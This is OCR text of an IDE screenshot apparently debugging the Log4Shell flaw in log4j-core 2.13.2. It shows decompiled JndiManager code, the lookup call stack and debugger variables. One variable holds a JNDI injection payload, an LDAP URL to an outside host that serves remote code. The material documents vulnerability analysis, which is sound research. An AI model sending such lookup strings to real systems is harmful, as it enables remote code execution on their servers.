 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - JndiManager.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core net JndiManager log4jRCE
Project PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class Interpolator.class JndiLookup.class JndiManager.class AbstractManager.class Class.java Lo
Project
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Source
org.apache.logging.log4j.core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
AbstractConfigurationAwareLookup
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLookup
JndiLookup
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
73 if (additionalProperties != null) {
74 properties.putAll(additionalProperties);
75 }
76
77 return properties;
78 }
79 }
80
81 protected boolean releaseSub(long timeout, TimeUnit timeUnit) { return JndiCloser.closeSilently(this.context); }
84
85 public <T> T lookup(String name) throws NamingException { name: "ldap://b31777cc.dns.1433.eu.org/EXP"
86 return this.context.lookup(name); name: "ldap://b31777cc.dns.1433.eu.org/EXP" context: InitialContext@1664
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
92
93 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
94 private JndiManagerFactory() {
95 }
96
97 public JndiManager createManager(String name, Properties data) {
98 try {
99 return new JndiManager(name, new InitialContext(data));
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@1663} ... toString()
name = "ldap://b31777cc.dns.1433.eu.org/EXP"
this.context = {InitialContext@1664}
myProps = {Hashtable@1665} ... toString()
defaultInitCtx = null
gotDefault = false